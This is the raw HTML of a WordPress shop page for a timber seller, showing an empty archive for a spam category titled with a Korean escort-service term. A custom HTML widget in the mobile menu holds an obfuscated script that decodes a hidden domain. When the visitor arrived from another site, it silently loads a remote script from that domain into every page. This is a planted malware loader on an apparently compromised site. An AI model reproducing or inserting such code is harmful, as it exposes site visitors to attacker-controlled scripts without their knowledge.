			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>제주콜걸</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;제주콜걸&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.311 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 10:35:18 -->

<!-- super cache -->